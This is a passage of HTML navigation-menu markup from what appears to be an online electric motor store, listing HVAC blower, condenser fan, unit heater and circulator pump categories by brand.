                               aria-label="Trane"
                            >
                                Trane
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/williamson/"
                               aria-label="Williamson"
                            >
                                Williamson
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/york/"
                               aria-label="York"
                            >
                                York
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/air-condenser-fan-motor/"
                       aria-label="Air Condenser Fan Motors"
                    >
                        Air Condenser Fan Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1813"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1813">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century/"
                               aria-label="Century"
                            >
                                Century
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/made-in-usa-1/"
                               aria-label="Made In USA"
                            >
                                Made In USA
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/marathon-condenser-fan-motors/"
                               aria-label="Marathon Condenser Fan Motors"
                            >
                                Marathon Condenser Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/economaster-1/"
                               aria-label="Economaster 5.6&quot; Diameter"
                            >
                                Economaster 5.6&quot; Diameter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/juggernaut/"
                               aria-label="JuggerNaut"
                            >
                                JuggerNaut
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-5-6-common-replacements/"
                               aria-label="Century 5.6&quot; Common Replacements"
                            >
                                Century 5.6&quot; Common Replacements
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-electric-motors-7/"
                               aria-label="Leeson Electric Motors"
                            >
                                Leeson Electric Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/liebert/"
                               aria-label="Liebert"
                            >
                                Liebert
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nidec/"
                               aria-label="Nidec"
                            >
                                Nidec
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/condensate-pumps/"
                       aria-label="Condensate Pumps"
                    >
                        Condensate Pumps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/cooling-tower-motors/"
                       aria-label="Cooling Tower Motors"
                    >
                        Cooling Tower Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/dual-shaft-motors/"
                       aria-label="Dual Shaft Motors"
                    >
                        Dual Shaft Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2853"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2853">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/4-4-dual-shaft-motors/"
                               aria-label="4.4&quot; Dual Shaft Motors"
                            >
                                4.4&quot; Dual Shaft Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dual-shaft-nidec-5/"
                               aria-label="Dual Shaft Nidec 5&quot;"
                            >
                                Dual Shaft Nidec 5&quot;
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dual-shaft-nidec-5-5-8/"
                               aria-label="Dual Shaft Nidec 5 5/8&quot;"
                            >
                                Dual Shaft Nidec 5 5/8&quot;
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/duct-booster/"
                       aria-label="Duct Booster"
                    >
                        Duct Booster
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/dayton-ventilator-replacement-motors/"
                       aria-label="Dayton Ventilator Replacement Motors"
                    >
                        Dayton Ventilator Replacement Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/ecm-motors/"
                       aria-label="ECM Motors"
                    >
                        ECM Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/evaporative-cooler-motors/"
                       aria-label="Evaporative Cooler Motors "
                    >
                        Evaporative Cooler Motors 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3021"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3021">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/evaporative-cooler-motor/"
                               aria-label="Evaporative Cooler Motors - Century"
                            >
                                Evaporative Cooler Motors - Century
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/evaporative-cooler-motors-nidec/"
                               aria-label="Evaporative Cooler Motors -Nidec"
                            >
                                Evaporative Cooler Motors -Nidec
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/furnace-blower-with-housing-assembly/"
                       aria-label="Furnace Blower with Housing Assembly"
                    >
                        Furnace Blower with Housing Assembly
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/hanging-furnace-motors/"
                       aria-label="Hanging Furnace Motors"
                    >
                        Hanging Furnace Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1932"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1932">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/aftermarket-replacements/"
                               aria-label="Aftermarket Replacements"
                            >
                                Aftermarket Replacements
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-unit-heater-motor/"
                               aria-label="Century Unit Heater Motor"
                            >
                                Century Unit Heater Motor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dayton-qmark/"
                               aria-label="Dayton-Qmark Unit Heater Motors"
                            >
                                Dayton-Qmark Unit Heater Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/fasco-unit-heater-motors/"
                               aria-label="Fasco Unit Heater Motors"
                            >
                                Fasco Unit Heater Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nidec-unit-heater-motors/"
                               aria-label="Nidec Unit Heater Motors"
                            >
                                Nidec Unit Heater Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/hvac-oem-blower-motors/"
                       aria-label="HVAC-OEM Blower Motors"
                    >
                        HVAC-OEM Blower Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1799"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1799">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/aaon/"
                               aria-label="Aaon"
                            >
                                Aaon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/huebsch/"
                               aria-label="Huebsch"
                            >
                                Huebsch
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/hussman-refrigeration/"
                               aria-label="Hussman Refrigeration"
                            >
                                Hussman Refrigeration
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/addison/"
                               aria-label="Addison"
                            >
                                Addison
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/amana/"
                               aria-label="Amana"
                            >
                                Amana
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/arcoaire/"
                               aria-label="Arcoaire"
                            >
                                Arcoaire
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/arkla/"
                               aria-label="Arkla"
                            >
                                Arkla
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/carrier-1/"
                               aria-label="Carrier"
                            >
                                Carrier
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/coleman/"
                               aria-label="Coleman"
                            >
                                Coleman
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/copeland-1/"
                               aria-label="Copeland"
                            >
                                Copeland
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/duotherm/"
                               aria-label="DuoTherm"
                            >
                                DuoTherm
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/emerson-quit-kool/"
                               aria-label="Emerson-Quit Kool"
                            >
                                Emerson-Quit Kool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/evcon/"
                               aria-label="Evcon"
                            >
                                Evcon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/fedders/"
                               aria-label="Fedders"
                            >
                                Fedders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/first-co-summit/"
                               aria-label="First Co-Summit"
                            >
                                First Co-Summit
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/friedrich/"
                               aria-label="Friedrich"
                            >
                                Friedrich
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/gibson-belding/"
                               aria-label="Gibson-Belding"
                            >
                                Gibson-Belding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/goodman/"
                               aria-label="Goodman"
                            >
                                Goodman
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/greenheck/"
                               aria-label="GREENHECK"
                            >
                                GREENHECK
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/heatcraft-1/"
                               aria-label="Heatcraft"
                            >
                                Heatcraft
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ice-cap/"
                               aria-label="Ice Cap"
                            >
                                Ice Cap
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/iec/"
                               aria-label="IEC"
                            >
                                IEC
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/intercity-heil-quaker/"
                               aria-label="Intercity-Heil Quaker"
                            >
                                Intercity-Heil Quaker
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/intertherm/"
                               aria-label="Intertherm"
                            >
                                Intertherm
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/jenn-air/"
                               aria-label="Jenn Air"
                            >
                                Jenn Air
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/lear-siegler/"
                               aria-label="Lear Siegler"
                            >
                                Lear Siegler
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/lennox-1/"
                               aria-label="Lennox"
                            >
                                Lennox
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/mcquay-1/"
                               aria-label="McQuay"
                            >
                                McQuay
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/miller/"
                               aria-label="Miller"
                            >
                                Miller
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nordyne-4/"
                               aria-label="Nordyne"
                            >
                                Nordyne
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/oem-miscellaneous/"
                               aria-label="OEM miscellaneous"
                            >
                                OEM miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/reznor/"
                               aria-label="Reznor"
                            >
                                Reznor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/rheem-rudd/"
                               aria-label="Rheem-Rudd"
                            >
                                Rheem-Rudd
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sears-whirlpool/"
                               aria-label="Sears Whirlpool"
                            >
                                Sears Whirlpool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/singer/"
                               aria-label="Singer"
                            >
                                Singer
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sterling/"
                               aria-label="Sterling"
                            >
                                Sterling
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/thermador/"
                               aria-label="Thermador"
                            >
                                Thermador
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/tjernlund/"
                               aria-label="Tjernlund"
                            >
                                Tjernlund
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/trane/"
                               aria-label="Trane"
                            >
                                Trane
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/tyler/"
                               aria-label="Tyler"
                            >
                                Tyler
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/venmar/"
                               aria-label="Venmar"
                            >
                                Venmar
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/westinghouse/"
                               aria-label="Westinghouse"
                            >
                                Westinghouse
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/york-1/"
                               aria-label="York"
                            >
                                York
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/jabsco-blowers/"
                       aria-label="Jabsco Blowers"
                    >
                        Jabsco Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/nesbitt-motors/"
                       aria-label="Nesbitt Motors"
                    >
                        Nesbitt Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/oil-burner-motor/"
                       aria-label="Oil Burner Motors"
                    >
                        Oil Burner Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1834"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1834">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-1/"
                               aria-label="Century Oil Burner Motors"
                            >
                                Century Oil Burner Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nidec-oil-burner-motors/"
                               aria-label="Nidec Oil Burner Motors"
                            >
                                Nidec Oil Burner Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pedestal-yoke-mount-fan-motors/"
                       aria-label="Pedestal - Yoke Mount Fan Motors"
                    >
                        Pedestal - Yoke Mount Fan Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3033"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3033">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-pedestal-yoke-fan-motors/"
                               aria-label="Leeson Pedestal Yoke Fan Motors"
                            >
                                Leeson Pedestal Yoke Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nidec-pedestal-yoke-fan-motors/"
                               aria-label="Nidec Pedestal Yoke Fan Motors"
                            >
                                Nidec Pedestal Yoke Fan Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/penn-vent-motors/"
                       aria-label="Penn Vent Motors"
                    >
                        Penn Vent Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rv-air-conditioner-motors/"
                       aria-label="RV Air Conditioner Motors"
                    >
                        RV Air Conditioner Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/ventilation-direct-drive-blower-motors/"
                       aria-label="Ventilation Direct Drive Blower Motors"
                    >
                        Ventilation Direct Drive Blower Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/water-heater-exhaust-blowers/"
                       aria-label="Water Heater Exhaust Blowers"
                    >
                        Water Heater Exhaust Blowers
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/ac-axial-fans/"
   data-collapsible="navPages-2342"
>
    AC Axial Fans
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2342" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/ac-axial-fans/"
               aria-label="All AC Axial Fans"
            >
                All AC Axial Fans
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/square/"
                       aria-label="Square"
                    >
                        Square
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/round-3/"
                       aria-label="Round"
                    >
                        Round
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/oblong/"
                       aria-label="Oblong"
                    >
                        Oblong
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/cord-sets/"
                       aria-label="Cord Sets"
                    >
                        Cord Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/fan-guards/"
                       aria-label="Fan Guards"
                    >
                        Fan Guards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/replacement-filters/"
                       aria-label="Replacement Filters"
                    >
                        Replacement Filters
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/accessories/"
   data-collapsible="navPages-1972"
>
    Accessories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1972" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/cleaning-supplies/"
                       aria-label="Cleaning Supplies"
                    >
                        Cleaning Supplies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/aegis-bearing-protection-rings/"
                       aria-label="AEGIS Bearing Protection Rings"
                    >
                        AEGIS Bearing Protection Rings
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/capacitor-tester/"
                       aria-label="Capacitor Tester"
                    >
                        Capacitor Tester
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rain-shields/"
                       aria-label="Rain Shields"
                    >
                        Rain Shields
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/pump-shaft-seals-2/"
                       aria-label="Pump Shaft Seals"
                    >
                        Pump Shaft Seals
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/fan-blades/"
                       aria-label="Fan Blades"
                    >
                        Fan Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/shaft-bushings/"
                       aria-label="Shaft Bushings"
                    >
                        Shaft Bushings
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/gibbs-brand-lubricant/"
                       aria-label="GIBBS Brand Lubricant"
                    >
                        GIBBS Brand Lubricant
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/run-capacitors/"
                       aria-label="Run Capacitors"
                    >
                        Run Capacitors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3805"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3805">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-value/"
                               aria-label="Single Value"
                            >
                                Single Value
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dual-value-1/"
                               aria-label="Dual Value"
                            >
                                Dual Value
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/mounting-brackets-1/"
                       aria-label="Mounting Brackets"
                    >
                        Mounting Brackets
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/armstrong-b-g-hot-water-circulator-pumps/"
   data-collapsible="navPages-2715"
>
    Armstrong, B &amp; G Hot Water Circulator Pumps
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2715" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/armstrong-b-g-hot-water-circulator-pumps/"
               aria-label="All Armstrong, B &amp; G Hot Water Circulator Pumps"
            >
                All Armstrong, B &amp; G Hot Water Circulator Pumps
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/bearing-assembly-2/"
                       aria-label="Bearing Assembly"
                    >
                        Bearing Assembly
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2725"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2725">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-10/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-16/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
